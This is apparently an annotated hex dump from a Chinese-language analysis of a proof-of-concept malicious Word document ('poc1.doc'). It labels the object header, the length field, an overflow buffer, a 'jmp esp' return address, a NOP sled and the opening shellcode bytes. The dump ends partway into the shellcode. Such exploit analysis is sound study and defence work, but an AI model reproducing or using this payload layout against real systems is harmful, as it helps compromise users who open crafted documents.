 起始页 poc1.doc
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1290h: 30 30 30 38 30 30 30 30 30 30 30 30 30 30 30 30 0008000000000000
12A0h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
12B0h: 30 30 30 30 30 31 46 44 45 45 43 42 44 30 31 30 000001FDEECBD010
1 CObj对象
12C0h: 30 30 35 30 30 39 30 31 37 31 39 30 30 30 30 30 0050090171900000
12D0h: 30 30 38 30 30 30 30 30 30 34 39 37 34 36 44 37 00800000049746D7
12E0h: 33 36 34 30 30 30 30 30 30 30 32 30 30 30 30 30 3640000000200000
2 对象长度
12F0h: 30 30 31 30 30 30 30 30 30 30 43 30 30 30 30 30 0010000000C00000
1300h: 30 34 33 36 46 36 32 36 41 36 34 30 30 30 30 30 0436F626A6400000
1310h: 30 38 32 38 32 30 30 30 30 38 32 38 32 30 30 30 0828200008282000
1320h: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
3 缓冲
1330h: 30 30 30 30 30 30 30 30 30 31 31 35 38 31 30 33 0000000001158103
1340h: 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 0909090909090909
4 ret地址（jmp sep）
1350h: 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 0909090909090909
1360h: 30 39 30 39 30 38 31 45 43 38 30 30 30 30 30 30 0909081EC8000000
5 ShellCode
1370h: 30 45 42 35 37 37 37 36 31 37 32 36 45 36 39 36 0EB577761726E696